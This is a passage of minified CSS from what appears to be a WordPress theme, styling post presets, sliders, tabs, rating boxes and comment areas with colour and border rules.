.counter,div.post-preset-ts_1490125463135 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125463135 .timeTo-countdown .counter>div{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .slick-next{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-heading{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125463135 .jaw-accordion-shortcode .panel-body{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs .tab-content{background-color:#ededed;border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs .tab-content p{color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li{background-color:#ededed}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-tabs.colored .nav-tabs li:hover{background-color:#ededed}div.post-preset-ts_1490125463135 .format-link .perex,div.post-preset-ts_1490125463135 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125463135 .list_of_categories a{color:#929292}div.post-preset-ts_1490125463135 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125463135 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125463135 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125463135 input,div.post-preset-ts_1490125463135 textarea{border-color:#dcdcdc !important;color:#444;background-color:#fafafa}div.post-preset-ts_1490125463135 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .blockquote-container{background:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125463135 .btn,div.post-preset-ts_1490125463135 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .btn a,div.post-preset-ts_1490125463135 .btn a:hover,div.post-preset-ts_1490125463135 input[type="submit"] a,div.post-preset-ts_1490125463135 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125463135 .login-submit input,div.post-preset-ts_1490125463135 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125463135 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125463135 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125463135 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125463135 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125463135 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125463135 .tab-post-widget-content .date,div.post-preset-ts_1490125463135 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125463135 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125463135 .jaw-carousel .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125463135 td,div.post-preset-ts_1490125463135 th,div.post-preset-ts_1490125463135 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125463135,.post-categories-labels a.category-preset-ts_1490125463135:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125463135 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125463135 .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-one-rating-number,.post-preset-ts_1490125463135 .jaw-rating-positives,.post-preset-ts_1490125463135 .jaw-rating-negatives,.post-preset-ts_1490125463135 .jaw-one-rating-row{color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125463135 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125463135 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125463135 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125463135 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125463135 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#3d3d3d}.post-preset-ts_1490125463135 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#3d3d3d}.post-preset-ts_1490125463135 .format-quote .image,.post-preset-ts_1490125463135 .format-link .image{color:#3d3d3d}.post-preset-ts_1490125463135 .comment-content p a,.post-preset-ts_1490125463135 .comment-content h1 a,.post-preset-ts_1490125463135 .comment-content h2 a,.post-preset-ts_1490125463135 .comment-content h3 a,.post-preset-ts_1490125463135 .comment-content h4 a,.post-preset-ts_1490125463135 .comment-content h5 a,.post-preset-ts_1490125463135 .comment-content h6 a,.post-preset-ts_1490125463135 .comment-content li a,.post-preset-ts_1490125463135 .classic-page-content p a,.post-preset-ts_1490125463135 .classic-page-content h1 a,.post-preset-ts_1490125463135 .classic-page-content h2 a,.post-preset-ts_1490125463135 .classic-page-content h3 a,.post-preset-ts_1490125463135 .classic-page-content h4 a,.post-preset-ts_1490125463135 .classic-page-content h5 a,.post-preset-ts_1490125463135 .classic-page-content h6 a,.post-preset-ts_1490125463135 .classic-page-content li a,.post-preset-ts_1490125463135 .jaw-after-perex p a,.post-preset-ts_1490125463135 .jaw-after-perex h1 a,.post-preset-ts_1490125463135 .jaw-after-perex h2 a,.post-preset-ts_1490125463135 .jaw-after-perex h3 a,.post-preset-ts_1490125463135 .jaw-after-perex h4 a,.post-preset-ts_1490125463135 .jaw-after-perex h5 a,.post-preset-ts_1490125463135 .jaw-after-perex h6 a,.post-preset-ts_1490125463135 .jaw-after-perex li a,.post-preset-ts_1490125463135 .jaw-perex-content p a,.post-preset-ts_1490125463135 .jaw-perex-content h1 a,.post-preset-ts_1490125463135 .jaw-perex-content h2 a,.post-preset-ts_1490125463135 .jaw-perex-content h3 a,.post-preset-ts_1490125463135 .jaw-perex-content h4 a,.post-preset-ts_1490125463135 .jaw-perex-content h5 a,.post-preset-ts_1490125463135 .jaw-perex-content h6 a,.post-preset-ts_1490125463135 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125463135 .comment-content p a:hover,.post-preset-ts_1490125463135 .comment-content h1 a:hover,.post-preset-ts_1490125463135 .comment-content h2 a:hover,.post-preset-ts_1490125463135 .comment-content h3 a:hover,.post-preset-ts_1490125463135 .comment-content h4 a:hover,.post-preset-ts_1490125463135 .comment-content h5 a:hover,.post-preset-ts_1490125463135 .comment-content h6 a:hover,.post-preset-ts_1490125463135 .comment-content li a:hover,.post-preset-ts_1490125463135 .classic-page-content p a:hover,.post-preset-ts_1490125463135 .classic-page-content h1 a:hover,.post-preset-ts_1490125463135 .classic-page-content h2 a:hover,.post-preset-ts_1490125463135 .classic-page-content h3 a:hover,.post-preset-ts_1490125463135 .classic-page-content h4 a:hover,.post-preset-ts_1490125463135 .classic-page-content h5 a:hover,.post-preset-ts_1490125463135 .classic-page-content h6 a:hover,.post-preset-ts_1490125463135 .classic-page-content li a:hover,.post-preset-ts_1490125463135 .jaw-after-perex p a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125463135 .jaw-after-perex li a:hover,.post-preset-ts_1490125463135 .jaw-perex-content p a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125463135 .jaw-perex-content li a:hover{color:#3d3d3d}.post-preset-ts_1490125463135 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text a,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125463135 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125463135 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-title{background-color:#3d3d3d}.post-preset-ts_1490125463135 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125463135 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125463135 .admin_info .author_proff{color:#3d3d3d}.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125463135 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125463135 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125463135 .post-comments .comment-content{color:#3d3d3d}.post-preset-ts_1490125463135 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125463135 #respond .bar_type_4.section_bar{color:#3d3d3d}.post-preset-ts_1490125463135 #respond form p a{color:#929292}.post-preset-ts_1490125463135 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125463135 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125463135 ol.commentlist li .one-comment-item,.post-preset-ts_1490125463135 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125463135 .perex,.post-preset-ts_1490125463135 .format-link .box,.post-preset-ts_1490125463135 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125463135 .post-bar_type_1 #comments h3,.post-preset-ts_1490125463135 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125463135 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125463135 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125463135 .post-tags ul.tag-list a{color:#3d3d3d;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125463135 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125463135 #page-nav a .post_page{border-color:#dcdcdc;color:#3d3d3d}.ticker-preset-ts_1490125461927.jaw-ticker .ticker-carousel-wrapper{background-color:#048cd4;border-color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker .main-title,.ticker-preset-ts_1490125461927.jaw-ticker .ticker-arrows,.ticker-preset-ts_1490125461927.jaw-ticker .ticker-switcher{color:#048cd4;background-color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker .ticker-arrows a{color:#048cd4}.ticker-preset-ts_1490125461927.jaw-ticker a{color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .carousel-indicators li{background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .carousel-indicators li.active{background-color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.right{background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.right span{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider p{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#fafafa;background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .post-meta-author-date{color:#fafafa !important}.post-preset-ts_1490125461927 div.jaw-slider_2 .jaw-slider_4-arrow,.post-preset-ts_1490125461927 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .jaw-slider_2-arrow,.post-preset-ts_1490125461927 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description a:hover,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-desc,.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-title,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-desc,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-title{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-desc a,.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-title a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-desc a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-title a{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .jaw-slider-item,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #fafafa transparent transparent}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .title a,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .title a:hover{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:hover,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:focus,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#048cd4}.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content h4 a,.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content .gridline,.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content .desc{color:#048cd4}.post-preset-ts_1490125461927 div.jw-grid .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 div.jw-grid .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 p,.post-preset-ts_1490125461927 h1,.post-preset-ts_1490125461927 h2,.post-preset-ts_1490125461927 h3,.post-preset-ts_1490125461927 h4,.post-preset-ts_1490125461927 h5,.post-preset-ts_1490125461927 h6,.post-preset-ts_1490125461927 label,.post-preset-ts_1490125461927 .error404,.post-preset-ts_1490125461927 ul,.post-preset-ts_1490125461927 .jw-custom-text{color:#fafafa}.post-preset-ts_1490125461927 .jaw_user_hide .jaw_user_hide_button{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .jwjs-clear-history a{color:#048cd4}.post-preset-ts_1490125461927 .jwjs-clear-history a:hover{color:#048cd4}.post-preset-ts_1490125461927 .post-comments-labes a,.post-preset-ts_1490125461927 .post-comments-labes a:hover{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .format-review .image .jaw-shadower{background:#048cd4}.post-preset-ts_1490125461927 div.bar_type_1 .section-name{border-left:3px solid #fafafa;color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_2 .section-name{border-top:1px solid #fafafa;border-bottom:1px solid #fafafa;color:#fafafa}.post-preset-ts_1490125461927 div.bar_type_3 .section-name{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_3 .section-name .builder_custom_link{color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_big_left .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_left .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_big_center .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_center .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_big_right .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_right .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_4 .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_4 .section_bar:before{border-color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_big_left .section-name,.post-preset-ts_1490125461927 div.bar_type_big_center .section-name,.post-preset-ts_1490125461927 div.bar_type_big_right .section-name,.post-preset-ts_1490125461927 div.bar_type_4 .section-name{color:#048cd4}.post-preset-ts_1490125461927 div .jaw-title-bar-descripton{color:#fafafa}.post-preset-ts_1490125461927 a{color:#fafafa}.post-preset-ts_1490125461927 a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog.blog_special .box,.post-preset-ts_1490125461927 .jaw_blog.blog_special-gallery .box,.post-preset-ts_1490125461927 .jaw-single.blog_special .box,.post-preset-ts_1490125461927 .jaw-single.blog_special-gallery .box{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 .jaw_blog.blog_special-big .jw-container .categories-special-big,.post-preset-ts_1490125461927 .jaw-single.blog_special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#fafafa;background-color:#048cd4}.post-preset-ts_1490125461927 .jaw_blog .quote-author,.post-preset-ts_1490125461927 .jaw_blog .blog-meta-info a,.post-preset-ts_1490125461927 .jaw_blog .blog-meta-info li,.post-preset-ts_1490125461927 .jaw_blog .mashsb-count,.post-preset-ts_1490125461927 .jaw-single .quote-author,.post-preset-ts_1490125461927 .jaw-single .blog-meta-info a,.post-preset-ts_1490125461927 .jaw-single .blog-meta-info li,.post-preset-ts_1490125461927 .jaw-single .mashsb-count{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog nav#nav-single a,.post-preset-ts_1490125461927 .jaw-single nav#nav-single a{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog nav#nav-single a:hover,.post-preset-ts_1490125461927 .jaw-single nav#nav-single a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog input#submit,.post-preset-ts_1490125461927 .jaw-single input#submit{background-color:#fafafa;color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog p,.post-preset-ts_1490125461927 .jaw_blog li,.post-preset-ts_1490125461927 .jaw_blog h1,.post-preset-ts_1490125461927 .jaw_blog h2,.post-preset-ts_1490125461927 .jaw_blog h3,.post-preset-ts_1490125461927 .jaw_blog h4,.post-preset-ts_1490125461927 .jaw_blog h5,.post-preset-ts_1490125461927 .jaw_blog h6,.post-preset-ts_1490125461927 .jaw-single p,.post-preset-ts_1490125461927 .jaw-single li,.post-preset-ts_1490125461927 .jaw-single h1,.post-preset-ts_1490125461927 .jaw-single h2,.post-preset-ts_1490125461927 .jaw-single h3,.post-preset-ts_1490125461927 .jaw-single h4,.post-preset-ts_1490125461927 .jaw-single h5,.post-preset-ts_1490125461927 .jaw-single h6{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .meta_divider,.post-preset-ts_1490125461927 .jaw-single .meta_divider{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured,.post-preset-ts_1490125461927 .jaw-single .jaw-featured{color:#048cd4}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured i,.post-preset-ts_1490125461927 .jaw-single .jaw-featured i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured.interested,.post-preset-ts_1490125461927 .jaw-single .jaw-featured.interested{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured.interested i,.post-preset-ts_1490125461927 .jaw-single .jaw-featured.interested i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-rating,.post-preset-ts_1490125461927 .jaw-single .post-meta-rating{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post i,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post.interested,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#fafafa}.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top li,.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top a,.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#fafafa}.post-preset-ts_1490125461927 